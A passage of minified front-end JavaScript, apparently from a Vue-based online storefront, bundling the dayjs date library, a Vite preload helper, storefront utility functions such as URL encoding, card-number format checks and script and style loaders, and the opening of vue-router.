king:Na,setDevtoolsHook:k0,setTransitionHooks:Sr,shallowReactive:vc,shallowReadonly:i_,shallowRef:Ec,ssrContextKey:Ed,ssrUtils:A0,stop:Zg,toDisplayString:jg,toHandlerKey:Mo,toHandlers:D_,toRaw:be,toRef:md,toRefs:d_,toValue:l_,transformVNodeArgs:h0,triggerRef:u_,unref:en,useAttrs:G_,useCssModule:U0,useCssVars:H0,useModel:C0,useSSRContext:Sd,useSlots:W_,useTransitionState:Tc,vModelCheckbox:Mc,vModelDynamic:Gd,vModelRadio:Bc,vModelSelect:Wd,vModelText:Xs,vShow:Fc,version:Nc,warn:P0,watch:Ze,watchEffect:Cd,watchPostEffect:wd,watchSyncEffect:Pd,withAsyncContext:X_,withCtx:uo,withDefaults:V_,withDirectives:Td,withKeys:K0,withMemo:jd,withModifiers:cn,withScopeId:w_},Symbol.toStringTag,{value:"Module"}));var Q2=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Hc(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var o1={exports:{}};(function(e,t){(function(n,r){e.exports=r()})(Q2,function(){var n=1e3,r=6e4,o=36e5,s="millisecond",i="second",a="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",m="Invalid Date",g=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,E=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,v={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(j){var O=["th","st","nd","rd"],I=j%100;return"["+j+(O[(I-20)%10]||O[I]||O[0])+"]"}},y=function(j,O,I){var V=String(j);return!V||V.length>=O?j:""+Array(O+1-V.length).join(I)+j},_={s:y,z:function(j){var O=-j.utcOffset(),I=Math.abs(O),V=Math.floor(I/60),T=I%60;return(O<=0?"+":"-")+y(V,2,"0")+":"+y(T,2,"0")},m:function j(O,I){if(O.date()<I.date())return-j(I,O);var V=12*(I.year()-O.year())+(I.month()-O.month()),T=O.clone().add(V,l),L=I-T<0,H=O.clone().add(V+(L?-1:1),l);return+(-(V+(I-T)/(L?T-H:H-T))||0)},a:function(j){return j<0?Math.ceil(j)||0:Math.floor(j)},p:function(j){return{M:l,y:p,w:d,d:u,D:h,h:c,m:a,s:i,ms:s,Q:f}[j]||String(j||"").toLowerCase().replace(/s$/,"")},u:function(j){return j===void 0}},S="en",$={};$[S]=v;var w="$isDayjsObject",P=function(j){return j instanceof B||!(!j||!j[w])},x=function j(O,I,V){var T;if(!O)return S;if(typeof O=="string"){var L=O.toLowerCase();$[L]&&(T=L),I&&($[L]=I,T=L);var H=O.split("-");if(!T&&H.length>1)return j(H[0])}else{var z=O.name;$[z]=O,T=z}return!V&&T&&(S=T),T||!V&&S},M=function(j,O){if(P(j))return j.clone();var I=typeof O=="object"?O:{};return I.date=j,I.args=arguments,new B(I)},q=_;q.l=x,q.i=P,q.w=function(j,O){return M(j,{locale:O.$L,utc:O.$u,x:O.$x,$offset:O.$offset})};var B=function(){function j(I){this.$L=x(I.locale,null,!0),this.parse(I),this.$x=this.$x||I.x||{},this[w]=!0}var O=j.prototype;return O.parse=function(I){this.$d=function(V){var T=V.date,L=V.utc;if(T===null)return new Date(NaN);if(q.u(T))return new Date;if(T instanceof Date)return new Date(T);if(typeof T=="string"&&!/Z$/i.test(T)){var H=T.match(g);if(H){var z=H[2]-1||0,ne=(H[7]||"0").substring(0,3);return L?new Date(Date.UTC(H[1],z,H[3]||1,H[4]||0,H[5]||0,H[6]||0,ne)):new Date(H[1],z,H[3]||1,H[4]||0,H[5]||0,H[6]||0,ne)}}return new Date(T)}(I),this.init()},O.init=function(){var I=this.$d;this.$y=I.getFullYear(),this.$M=I.getMonth(),this.$D=I.getDate(),this.$W=I.getDay(),this.$H=I.getHours(),this.$m=I.getMinutes(),this.$s=I.getSeconds(),this.$ms=I.getMilliseconds()},O.$utils=function(){return q},O.isValid=function(){return this.$d.toString()!==m},O.isSame=function(I,V){var T=M(I);return this.startOf(V)<=T&&T<=this.endOf(V)},O.isAfter=function(I,V){return M(I)<this.startOf(V)},O.isBefore=function(I,V){return this.endOf(V)<M(I)},O.$g=function(I,V,T){return q.u(I)?this[V]:this.set(T,I)},O.unix=function(){return Math.floor(this.valueOf()/1e3)},O.valueOf=function(){return this.$d.getTime()},O.startOf=function(I,V){var T=this,L=!!q.u(V)||V,H=q.p(I),z=function(N,K){var fe=q.w(T.$u?Date.UTC(T.$y,K,N):new Date(T.$y,K,N),T);return L?fe:fe.endOf(u)},ne=function(N,K){return q.w(T.toDate()[N].apply(T.toDate("s"),(L?[0,0,0,0]:[23,59,59,999]).slice(K)),T)},ce=this.$W,he=this.$M,me=this.$D,de="set"+(this.$u?"UTC":"");switch(H){case p:return L?z(1,0):z(31,11);case l:return L?z(1,he):z(0,he+1);case d:var D=this.$locale().weekStart||0,A=(ce<D?ce+7:ce)-D;return z(L?me-A:me+(6-A),he);case u:case h:return ne(de+"Hours",0);case c:return ne(de+"Minutes",1);case a:return ne(de+"Seconds",2);case i:return ne(de+"Milliseconds",3);default:return this.clone()}},O.endOf=function(I){return this.startOf(I,!1)},O.$set=function(I,V){var T,L=q.p(I),H="set"+(this.$u?"UTC":""),z=(T={},T[u]=H+"Date",T[h]=H+"Date",T[l]=H+"Month",T[p]=H+"FullYear",T[c]=H+"Hours",T[a]=H+"Minutes",T[i]=H+"Seconds",T[s]=H+"Milliseconds",T)[L],ne=L===u?this.$D+(V-this.$W):V;if(L===l||L===p){var ce=this.clone().set(h,1);ce.$d[z](ne),ce.init(),this.$d=ce.set(h,Math.min(this.$D,ce.daysInMonth())).$d}else z&&this.$d[z](ne);return this.init(),this},O.set=function(I,V){return this.clone().$set(I,V)},O.get=function(I){return this[q.p(I)]()},O.add=function(I,V){var T,L=this;I=Number(I);var H=q.p(V),z=function(he){var me=M(L);return q.w(me.date(me.date()+Math.round(he*I)),L)};if(H===l)return this.set(l,this.$M+I);if(H===p)return this.set(p,this.$y+I);if(H===u)return z(1);if(H===d)return z(7);var ne=(T={},T[a]=r,T[c]=o,T[i]=n,T)[H]||1,ce=this.$d.getTime()+I*ne;return q.w(ce,this)},O.subtract=function(I,V){return this.add(-1*I,V)},O.format=function(I){var V=this,T=this.$locale();if(!this.isValid())return T.invalidDate||m;var L=I||"YYYY-MM-DDTHH:mm:ssZ",H=q.z(this),z=this.$H,ne=this.$m,ce=this.$M,he=T.weekdays,me=T.months,de=T.meridiem,D=function(K,fe,Ee,b){return K&&(K[fe]||K(V,L))||Ee[fe].slice(0,b)},A=function(K){return q.s(z%12||12,K,"0")},N=de||function(K,fe,Ee){var b=K<12?"AM":"PM";return Ee?b.toLowerCase():b};return L.replace(E,function(K,fe){return fe||function(Ee){switch(Ee){case"YY":return String(V.$y).slice(-2);case"YYYY":return q.s(V.$y,4,"0");case"M":return ce+1;case"MM":return q.s(ce+1,2,"0");case"MMM":return D(T.monthsShort,ce,me,3);case"MMMM":return D(me,ce);case"D":return V.$D;case"DD":return q.s(V.$D,2,"0");case"d":return String(V.$W);case"dd":return D(T.weekdaysMin,V.$W,he,2);case"ddd":return D(T.weekdaysShort,V.$W,he,3);case"dddd":return he[V.$W];case"H":return String(z);case"HH":return q.s(z,2,"0");case"h":return A(1);case"hh":return A(2);case"a":return N(z,ne,!0);case"A":return N(z,ne,!1);case"m":return String(ne);case"mm":return q.s(ne,2,"0");case"s":return String(V.$s);case"ss":return q.s(V.$s,2,"0");case"SSS":return q.s(V.$ms,3,"0");case"Z":return H}return null}(K)||H.replace(":","")})},O.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},O.diff=function(I,V,T){var L,H=this,z=q.p(V),ne=M(I),ce=(ne.utcOffset()-this.utcOffset())*r,he=this-ne,me=function(){return q.m(H,ne)};switch(z){case p:L=me()/12;break;case l:L=me();break;case f:L=me()/3;break;case d:L=(he-ce)/6048e5;break;case u:L=(he-ce)/864e5;break;case c:L=he/o;break;case a:L=he/r;break;case i:L=he/n;break;default:L=he}return T?L:q.a(L)},O.daysInMonth=function(){return this.endOf(l).$D},O.$locale=function(){return $[this.$L]},O.locale=function(I,V){if(!I)return this.$L;var T=this.clone(),L=x(I,V,!0);return L&&(T.$L=L),T},O.clone=function(){return q.w(this.$d,this)},O.toDate=function(){return new Date(this.valueOf())},O.toJSON=function(){return this.isValid()?this.toISOString():null},O.toISOString=function(){return this.$d.toISOString()},O.toString=function(){return this.$d.toUTCString()},j}(),W=B.prototype;return M.prototype=W,[["$ms",s],["$s",i],["$m",a],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(j){W[j[1]]=function(O){return this.$g(O,j[0],j[1])}}),M.extend=function(j,O){return j.$i||(j(O,B,M),j.$i=!0),M},M.locale=x,M.isDayjs=P,M.unix=function(j){return M(1e3*j)},M.en=$[S],M.Ls=$,M.p={},M})})(o1);var e3=o1.exports;const zn=Hc(e3);window.Vue=Y2;window.Dayjs=zn;const t3="modulepreload",n3=function(e){return"https://cdn.thesitebase.net/next/app/36563/"+e},Op={},U=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),a=(i==null?void 0:i.nonce)||(i==null?void 0:i.getAttribute("nonce"));o=Promise.allSettled(n.map(c=>{if(c=n3(c),c in Op)return;Op[c]=!0;const u=c.endsWith(".css"),d=u?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(c,'"]').concat(d)))return;const l=document.createElement("link");if(l.rel=u?"stylesheet":t3,u||(l.as="script"),l.crossOrigin="",l.href=c,a&&l.setAttribute("nonce",a),document.head.appendChild(l),u)return new Promise((f,p)=>{l.addEventListener("load",f),l.addEventListener("error",()=>p(new Error("Unable to preload CSS for ".concat(c))))})}))}function s(i){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=i,window.dispatchEvent(a),!a.defaultPrevented)throw i}return o.then(i=>{for(const a of i||[])a.status==="rejected"&&s(a.reason);return t().catch(s)})},r3=async()=>{(typeof ResizeObserver>"u"||typeof IntersectionObserver>"u")&&await U(()=>import("./csr.DSVqdVvP.js"),[]),typeof structuredClone>"u"&&(window.structuredClone=await U(()=>import("./index.C8vQiL7h.js"),[]))};var mt=(e=>(e.APP_MOUNTED="appMounted",e.BEFORE_RESOLVE="beforeResolve",e.BEFORE_EACH="beforeEach",e.AFTER_EACH="afterEach",e))(mt||{});const o3=(e,t,n,r,o)=>{const s={app:e,store:t,router:n,route:r,ssrContext:o},i={beforeEach:[],afterEach:[],beforeResolve:[]},a={appMounted:!1},c=(m,g)=>{i[m]||(i[m]=[]),i[m].push(g),a[m]&&g()};return{applyPlugins:async m=>{for(const g of m)await g(s,c)},applyHook:m=>{m(s,i)},appMountedHooks:async(m,g)=>{const E=g.appMounted||[];for(const v of E)await v();a.appMounted=!0},beforeEachHooks:(m,g)=>{const{router:E}=m;E.beforeEach(async(v,y,_)=>{const S=g.beforeEach||[];for(const $ of S)await $(v,y,_);_()})},afterEachHooks:(m,g)=>{const{router:E}=m;E.afterEach(async(v,y)=>{const _=g.afterEach||[];for(const S of _)await S(v,y)})},beforeResolveHooks:(m,g)=>{const{router:E}=m;E.beforeResolve(async(v,y,_)=>{const S=g.beforeResolve||[];for(const $ of S)await $(v,y,_);a.beforeResolve=!0,_()})}}};function ie(e){const t=k(!1),n=k(null);return[(...o)=>(t.value=!0,Promise.resolve(o?e(...o):e()).then(i=>(n.value=null,Promise.resolve(i))).catch(i=>(n.value=i,Promise.resolve())).finally(()=>{t.value=!1})),{loading:t,error:n}]}const Ex=Array.isArray,Sx=e=>typeof e=="string",s1=e=>e!==null&&typeof e=="object",s3=typeof Symbol=="function"&&typeof Symbol.toStringTag=="symbol",i3=e=>{const t=e.replace(/[^0-9]/g,"");if(!/^\d{13,19}$/.test(t))return!1;let n=0,r=!1;for(let o=t.length-1;o>=0;o--){let s=parseInt(t.charAt(o));r&&(s*=2)>9&&(s-=9),n+=s,r=!r}return n%10===0},jc=(e,t,n="day")=>zn(t).add(e,n).toDate(),a3=(e,t)=>jc(e,t,"minutes"),Cx=(e,t)=>jc(e,t,"hours"),Xe=(e,t)=>jc(e,t,"days"),wx=(e,t)=>jc(e,t,"years"),As=(e,t)=>{const n=typeof e=="number"?e*1e3:e;return zn(n).format(t)},c3=e=>zn(e).valueOf(),Px=(e,t,n)=>zn(e).diff(t,n),Tx=(e,t)=>zn(e).isSame(zn(t),"day");function qi(e,t){let n=0,r=e;for(;t>0;)n++,t--,r=Xe(1,r),t+=r.getDay()==6||r.getDay()==0?1:0;return n}const Ve=e=>{const t=[];return Object.entries(e).forEach(n=>{const[r,o]=n;t.push("".concat(r,"=").concat(o))}),t.join("&")},Rp=e=>/%[0-9A-Fa-f]{2}/.test(e)?encodeURIComponent(decodeURIComponent(e)):encodeURIComponent(e),gl=e=>{const t=[];return Object.entries(e).forEach(n=>{const[r,o]=n;t.push("".concat(Rp(r),"=").concat(Rp(String(o))))}),t.join("&")},Ix=e=>e.replace(/\/+$/,""),pa=(e,t,n)=>{let r=e;const o=new RegExp("([?&]".concat(t,"=)[^&]+"),"");function s(a){r+="".concat(a).concat(t,"=").concat(encodeURIComponent(n))}function i(){r=r.replace(o,"$1".concat(encodeURIComponent(n)))}return r.indexOf("?")===-1?s("?"):o.test(r)?i():s("&"),r},Ko=(e,t)=>typeof e[t]<"u",Js=(e,t)=>JSON.stringify(e)!==JSON.stringify(t),Tn=e=>!e||Object.keys(e).length===0,Ge=e=>{if(Array.isArray(e))return e.map(Ge);if(e&&typeof e=="object"){const t={},n=Object.keys(e);for(let r=0,o=n.length;r<o;r++){const s=n[r];t[s]=Ge(e[s])}return t}else return e},Xo=(e,{[e]:t,...n})=>n,kx=e=>Object.values(e).reduce((t,n)=>t+n,0),Ys=(e,t=0,n=!1)=>{let r=null;return(...o)=>{n&&!r&&e(...o),r&&clearTimeout(r),r=setTimeout(()=>{e(...o)},t)}},Ax=(e,t)=>{let n=!1,r=null;return(...o)=>{n||(e(...o),n=!0,r=setTimeout(()=>{n=!1,r&&clearTimeout(r)},t))}},Es=()=>{const e=[],t=s=>{e.push(s)},n=s=>{e.unshift(s)},r=async(s,i)=>{if(!i.length)return;const a=i[0];return a(s,async()=>{await r(s,i.slice(1))})};return{unshift:n,use:t,execute:s=>r(s,e)}},u3=e=>{switch(e.type){case"home":return"/";case"collections":return e.subject&&e.subject.handle?"/collections/".concat(e.subject.handle):"/collections";case"products":return e.subject&&e.subject.handle?"/products/".concat(e.subject.handle):e.type_options&&e.type_options.subject&&e.type_options.subject==="all"?"/collections/all":"/";case"pages":return e.subject&&e.subject.handle?"/pages/".concat(e.subject.handle):"/";case"policies":{let t="";return e.type_options&&e.type_options.subject?t=e.type_options.subject:e.subject&&e.subject.handle&&(t=e.subject.handle),t?"/policies/".concat(t):"/"}case"blogs":return e.subject&&e.subject.handle?"/blogs/".concat(e.subject.handle):"/";case"blog_posts":return e.subject&&e.subject.handle?"/blog-posts/".concat(e.subject.handle):"/";default:return""}},In=e=>new Promise(t=>setTimeout(t,e)),l3=(e,t,n,r)=>(e/=r/2,e<1?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t));function Ox(e,t=600){if(typeof window>"u")return;d3();const n=window.pageYOffset||document.documentElement.scrollTop,r=e-n,o=20,s=t;let i=0,a;const c=()=>{i+=o;const u=l3(i,n,r,s);window.scrollTo(0,u),i<s?a=window.requestAnimationFrame(c):window.cancelAnimationFrame(a)};c()}const d3=()=>{let e=0;const t=["ms","moz","webkit","o"];for(let n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window["".concat(t[n],"RequestAnimationFrame")],window.cancelAnimationFrame=window["".concat(t[n],"CancelAnimationFrame")]||window["".concat(t[n],"CancelRequestAnimationFrame")];window.requestAnimationFrame||(window.requestAnimationFrame=n=>{const r=new Date().getTime(),o=Math.max(0,16-(r-e)),s=window.setTimeout(()=>{n(r+o)},o);return e=r+o,s}),window.cancelAnimationFrame||(window.cancelAnimationFrame=n=>{clearTimeout(n)})},Rx=(e,t)=>new RegExp("<".concat(t,"\\b[^>]*>([\\s\\S]*?)</").concat(t,">"),"gm").test(e),xx=(e,t)=>{const r=new RegExp("<".concat(t,".*>(.*?)<\\/").concat(t,">")).exec(e);return r&&typeof r[1]<"u"?r[1]:""},Lx=e=>{const t=document.getElementById(e);t&&t.remove()},Nx=(e,t)=>{const n=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");n.appendChild(r),r.id=t,r.type="text/css",r.appendChild(document.createTextNode(e))},Dx=(e,t)=>{const n=document.createElement("script");document.body.appendChild(n),n.type="text/javascript",n.id=t,n.appendChild(document.createTextNode(e))},i1=function(e){return(e||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},a1=(e,t)=>{if(!e||!t)return!1;if(t.indexOf(" ")!==-1)throw new Error("className should not contain space.");return e.classList?e.classList.contains(t):(" "+e.className+" ").indexOf(" "+t+" ")>-1},Fx=(e,t)=>{if(!e)return;const n=t.split(" ");let r=e.className;for(let o=0,s=n.length;o<s;o++){const i=n[o];i&&(e.classList?e.classList.add(i):a1(e,i)||(r+=" "+i))}e.classList||(e.className=r)},Mx=(e,t)=>{if(!e||!t)return;const n=t.split(" ");let r=" "+e.className+" ";for(let o=0,s=n.length;o<s;o++){const i=n[o];i&&(e.classList?e.classList.remove(i):a1(e,i)&&(r=r.replace(" "+i+" "," ")))}e.classList||(e.className=i1(r))},f3=e=>e.replace(/\/\*[\s\S]*\*\//gm,"").split(";").filter(Boolean).map(t=>t.trim()).reduce((t,n)=>{const[r,o]=n.split(":").map(i1);return t[r]=o,t},{}),p3=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},h3=p3(e=>e?e.charAt(0).toUpperCase()+e.slice(1):""),Bx=(e,t,n="...")=>e.length>t?"".concat(e.substring(0,t)," ").concat(n):e,Hx=e=>e.replace(/_/gi,"-"),m3=(e,t)=>{const n=e.toLowerCase(),r=t.toLowerCase();if(n===r||r==="*")return!0;if(r.endsWith("://*")){const o=r.split("://*")[0];return n.startsWith(o+"://")}if(r.startsWith("*.")){const o=r.slice(2);return n===o||n.endsWith("."+o)}return r.includes("://")?n===r:n.endsWith(r)},g3=e=>{const t=new ArrayBuffer(e.length),n=new Uint8Array(t);for(let r=0,o=e.length;r<o;r++)n[r]=e.charCodeAt(r);return t};function jx(e){return/^\d+$/.test(e)}const _3="option",y3=[1,2,3],c1=(e,t)=>e.variants.find(({id:n,legacy_id:r})=>n===t||r===t),xp=e=>e.variants.find(({available:t})=>t),v3=(e,t)=>{const n=e.options,r=c1(e,t);return y3.reduce((o,s)=>{const i="".concat(_3).concat(s),a=r?r[i]:0,c=n[s-1];if(!c||!a)return o;const{color_swatch:u,id:d,name:l,variant_group:f}=c,p=c.values.find(({id:h})=>h===a);return p?[...o,{color_swatch:u,id:d,name:l,value:p,variant_group:f}]:o},[])},$3=e=>{const t=["checkbox","radio","select","picture"],{values:n,type:r,default_value:o}=e,{default_value_index:s=0}=e;if(s>-1&&(n!=null&&n.length)&&r&&t.indexOf(r)!==-1){const i=n[s]||n[0],a=r==="picture"?i.text:i.value;return r==="checkbox"?[a]:a}return r==="file"?null:o||""},u1=typeof window>"u",l1=e=>btoa(encodeURI(e)),b3=e=>{let t="";const n=new Uint8Array(e),r=n.byteLength;for(let o=0;o<r;o++)t+=String.fromCharCode(n[o]);return window.btoa(t)},Ux="image/jpg, image/jpeg, image/png, image/XCF, image/PSD, image/tif, image/tiff, image/bmp, image/gif, image/eps, image/AI, image/CDR, image/raw, image/cr2, image/nef, image/orf, image/sr2, image/heic",E3=e=>new Promise((t,n)=>{const r=new FileReader;r.onload=function(o){var s,i;(s=o.target)!=null&&s.result?t(o.target.result):n((i=o.target)==null?void 0:i.error)},r.readAsArrayBuffer(e)}),Vx=(e,t="image/jpeg")=>{const n=atob(e.split(",")[1]),r=new ArrayBuffer(n.length),o=new Uint8Array(r);for(let s=0;s<n.length;s++)o[s]=n.charCodeAt(s);return new Blob([r],{type:t})},S3=e=>e>=1024&&e<1048576?"".concat((e/1024).toFixed(1)," KB"):e>=1048576?"".concat((e/1048576).toFixed(1)," MB"):"".concat(e," bytes"),pu=e=>"discount_code_".concat(e),Wx=e=>e.replace(/rgba?\((\s*\d+\s*,\s*\d+\s*,\s*\d+)(?:\s*,.+?)?\)/,"$1"),C3=(e,t=!1)=>{let n=e.replace("#","");n.length===3&&(n="".concat(n[0]).concat(n[0]).concat(n[1]).concat(n[1]).concat(n[2]).concat(n[2]));const r=parseInt(n.substring(0,2),16),o=parseInt(n.substring(2,4),16),s=parseInt(n.substring(4,6),16),i="".concat(r,", ").concat(o,", ").concat(s);return t?i:"rgb(".concat(i,")")},w3=(e,t)=>"rgba(".concat(C3(e,!0),", ").concat(t/100,")"),P3=e=>{if(typeof e=="string")return e;const{code:t,opacity:n}=e;return t.includes("color")?"rgba(var(--".concat(t.replaceAll("_","-"),"), ").concat(n/100,")"):w3(t,n)},Lp=typeof self<"u"&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){const t=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};typeof self<"u"&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window);const zd=e=>window.__vite_is_modern_browser?e:e.replace(/(?=\.[^.]+$)/g,"-legacy"),Np=(e,t=!1)=>{const n="https://fonts.googleapis.com/css?family=.|".concat(e.join("|"),"&display=swap");return t?{href:n,rel:"preload",as:"style",onload:"onload: this.onload=null;this.rel='stylesheet'",crossOrigin:"anonymous",key:"google-font"}:{href:n,rel:"stylesheet",crossOrigin:"anonymous",key:"google-font"}},d1=e=>{const t=e.split(":")||[];return t.length<2?0:Number(t[1])/Number(t[0])},Qs=()=>{},se=Object.assign;function ha(e,t=!0){ot()?It(e):t?e():nt().then(e)}function f1(e){ot()&&or(e)}function T3(e,t=Qs,n={}){let r=null;const o=k(null),{type:s="text/javascript",async:i=!0,strategy:a="afterInteractive",head:c}=n,u=p=>new Promise((h,m)=>{const g=y=>(o.value=y,h(y),y);if(!document){h(!1);return}let E=!1,v=document.querySelector('script[src="'.concat(e,'"][data-script-tag="true"]'));v?v.hasAttribute("data-loaded")&&g(v):(v=document.createElement("script"),v.type=s,v.async=i,v.src=en(e),v.setAttribute("data-script-tag","true"),n.defer&&(v.defer=n.defer),n.crossOrigin&&(v.crossOrigin=n.crossOrigin),n.noModule&&(v.noModule=n.noModule),n.referrerPolicy&&(v.referrerPolicy=n.referrerPolicy),E=!0),v.addEventListener("error",y=>m(y)),v.addEventListener("abort",y=>m(y)),v.addEventListener("load",()=>{v.setAttribute("data-loaded","true"),t(v),g(v)}),E&&(v=c?document.head.appendChild(v):document.body.appendChild(v)),p||g(v)}),d=(p=!0)=>(r||(r=u(p)),r),l=()=>{document&&(r=null,o.value&&(c?document.head.removeChild(o.value):document.body.removeChild(o.value),o.value=null))},f=()=>{document.readyState==="complete"?Lp(()=>ha(d)):window.addEventListener("load",()=>{Lp(()=>ha(d))})};switch(a){case"lazyOnload":n.defer=!0,f();break;case"afterInteractive":ha(d);break;default:n.manual||d();break}return n.manual||f1(l),{scriptTag:o,load:d,unload:l}}function Dp(e,t=Qs,n={}){let r=null;const{type:o="text/css",immediate:s=!0}=n,i=()=>new Promise((d,l)=>{const f=m=>(a.value=m,d(m),m);if(!document){d(!1);return}let p=!1,h=document.querySelector('link[href="'.concat(e,'"]'));if(h?h.hasAttribute("data-loaded")&&f(h):(h=document.createElement("link"),h.href=e,h.type=o,n.crossOrigin&&(h.crossOrigin=n.crossOrigin),n.referrerPolicy&&(h.referrerPolicy=n.referrerPolicy),n.media&&(h.media=n.media),n.rel&&(h.rel=n.rel),p=!0),h.addEventListener("error",m=>l(m)),h.addEventListener("abort",m=>l(m)),h.addEventListener("load",()=>{h.setAttribute("data-loaded","true"),t(h),f(h)}),p){if(n.after){const m=document.querySelector(n.after);if(m){m.after(h),f(h);return}}if(n.unshift){h=document.head.insertBefore(h,document.head.firstChild),f(h);return}h=document.head.appendChild(h)}f(h)}),a=k(null),c=()=>(r||(r=i()),r),u=()=>{document&&(r=null,a.value&&(document.head.removeChild(a.value),a.value=null))};return s&&!n.manual&&ha(c),n.manual||f1(u),{linkTag:a,load:c,unload:u}}const qe=()=>{var n,r;const e=(n=ot())==null?void 0:n.appContext,t=((r=e==null?void 0:e.config)==null?void 0:r.globalProperties)||{};return{$theme:R(()=>t.$theme),$menu:R(()=>t.$menu),$isPreview:R(()=>t.$isPreview),$isServer:R(()=>t.$isServer),$shop:R(()=>t.$shop),$subscription:R(()=>t.$subscription),$currencies:R(()=>t.$currencies),$countries:R(()=>t.$countries),$locales:t.$locales,$checkoutLocales:R(()=>t.$checkoutLocales),$currency:R(()=>t.$currency),$locale:R(()=>t.$locale),$cart:R(()=>t.$cart),$device:R(()=>t.$device),$customer:R(()=>t.$customer),$resizeImage:t.$resizeImage,$getImage:t.$getImage,$isBase64:t.$isBase64,$money:t.$money,$moneyWithCurrency:t.$moneyWithCurrency,$moneyWithoutCurrency:t.$moneyWithoutCurrency,$moneyWithoutCurrencySymbol:t.$moneyWithoutCurrencySymbol,$moneyRawWithCurrency:t.$moneyRawWithCurrency,$t:t.$t,$i18n:t.$i18n,$http:t.$http,$logger:t.$logger,$localStorage:t.$localStorage,$sessionStorage:t.$sessionStorage,$cookie:t.$cookie,$middleware:t.$middleware,$tracking:t.$tracking,$inABTesting:t.$inABTesting,$resolveRoute:t.$resolveRoute,$preloadImages:t.$preloadImages,$livePreviewState:t.$livePreviewState,$isLighthouse:t.$isLighthouse,$s:t.$s,$req:t.$req,useCurrency:t.useCurrency,useLocale:t.useLocale,useCustomer:t.useCustomer,useOrder:t.useOrder,useSubscription:t.useSubscription,usePassword:t.usePassword,useCart:t.useCart,usePolicy:t.usePolicy,useCollection:t.useCollection,useProducts:t.useProducts,useProduct:t.useProduct,useContact:t.useContact,useUpload:t.useUpload,useOrderTracking:t.useOrderTracking,usePostPurchase:t.usePostPurchase,useRoute:()=>R(()=>t.$route),useRouter:()=>t.$router,useLivePreview:t.useLivePreview,useVideo:t.useVideo,useCustomOption:t.useCustomOption,useUploadCropImage:t.useUploadCropImage,useLanding:t.useLanding,useBlog:t.useBlog,useBlogPost:t.useBlogPost,useHead:t.useHead,useDigitalCheckout:t.useDigitalCheckout,useStyle:(o,s={})=>{t.useHead({style:()=>[{textContent:o.value,...s}]})},useDigitalProduct:t.useDigitalProduct,useDigitalProducts:t.useDigitalProducts,useVariantSelector:t.useVariantSelector,useHeadTheme:t.useHeadTheme,useEtaShippingTime:t.useEtaShippingTime,usePopup:t.usePopup,useWishlist:t.useWishlist,useVariables:t.useVariables,useDiscount:t.useDiscount,useBootstrapCheckout:t.useBootstrapCheckout,useTranslation:t.useTranslation,useCheckoutItems:t.useCheckoutItems,useScrollBehavior:t.useScrollBehavior,useElement:t.useElement,errorHandler:(o,s,i)=>{e&&e.app.config.errorHandler&&e.app.config.errorHandler(o,s||null,i||"")},useSentry:t.useSentry}},I3="$s";function Kd(...e){var c,u;const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[useState] init must be a function: "+r);const o=ot();if(!o)throw new TypeError("[useState] current instance null: "+n);o.appContext.config.globalProperties.state||(o.appContext.config.globalProperties.state={});const s=I3+n,i=(u=(c=o.appContext)==null?void 0:c.config)==null?void 0:u.globalProperties,a=md(i.state,s);if(a.value===void 0&&r){const d=r();if(et(d))return i.state[s]=d,d;a.value=d}return a}/*!
  * vue-router v4.5.1
  * (c) 2025 Eduardo San Martin Morote
  * @license MIT
  */const Oo=typeof document<"u";function p1(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function k3(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&p1(e.default)}const Re=Object.assign;function hu(e,t){const n={};for(const r in t){const o=t[r];n[r]=gn(o)?o.map(e):e(o)}return n}const Ds=()=>{},gn=Array.isArray,h1=/#/g,A3=/&/g,O3=/\//g,R3=/=/g,x3=/\?/g,m1=/\+/g,L3=/%5B/g,N3=/%5D/g,g1=/%5E/g,D3=/%60/g,_1=/%7B/g,F3=/%7C/g,y1=/%7D/g,M3=/%20/g;function Xd(e){return encodeURI(""+e).replace(F3,"|").replace(L3,"[").replace(N3,"]")}function B3(e){return Xd(e).replace(_1,"{").replace(y1,"}").replace(g1,"^")}function _l(e){return Xd(e).replace(m1,"%2B").replace(M3,"+").replace(h1,"%23").replace(A3,"%26").replace(D3,"`").replace(_1,"{").replace(y1,"}").replace(g1,"^")}function H3(e){return _l(e).replace(R3,"%3D")}function j3(e){return Xd(e).replace(h1,"%23").replace(x3,"%3F")}function U3(e){return e==null?"":j3(e).replace(O3,"%2F")}function ei(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const V3=/\/$/,W3=e=>e.replace(V3,"");function mu(e,t,n="/"){let r,o={},s="",i="";const a=t.indexOf("#");let c=t.indexOf("?");return 